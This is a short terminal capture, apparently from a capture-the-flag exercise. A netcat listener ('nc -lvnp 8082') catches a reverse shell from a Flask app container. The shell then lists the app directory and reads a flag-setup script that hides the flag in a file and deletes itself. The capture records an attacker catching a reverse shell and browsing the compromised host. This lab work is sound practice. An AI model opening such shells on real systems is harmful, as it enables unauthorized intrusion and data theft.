 ethe@ethe: ~/桌面
ethe@ethe:~/桌面$ nc -lvnp 8082
Listening on 0.0.0.0 8082
Connection received on 127.0.0.1 50420
bash: cannot set terminal process group (12): Inappropriate ioctl for device
bash: no job control in this shell
app@7c75d9d164c3:/app$ ls
ls
app.py
flag.sh
requirements.txt
templates
app@7c75d9d164c3:/app$ cat flag.sh
cat flag.sh
#!/bin/sh
head -c 32 /dev/urandom | base64 > /tmp/secret.txt
echo $FLAG > /fefewklfueiwflag
chown app:app /tmp/secret.txt
export FLAG=flag_not_here
FLAG=flag_not_here
rm -rf /flag.sh
app@7c75d9d164c3:/app$ cat requirements.txt
cat requirements.txt
Flaskapp@7c75d9d164c3:/app$ cd /